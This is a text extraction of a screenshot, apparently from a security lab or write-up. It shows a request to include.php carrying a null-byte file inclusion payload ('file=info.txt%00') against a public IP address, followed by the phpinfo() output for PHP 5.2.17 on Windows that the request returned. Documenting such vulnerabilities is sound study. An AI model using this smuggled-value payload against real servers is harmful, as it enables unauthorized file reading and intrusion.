 不安全 | 175.178.155.223/include.php?file=info.txt%00
PHP Version 5.2.17
php
System Windows NT 10_0_12_17 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration C:\Windows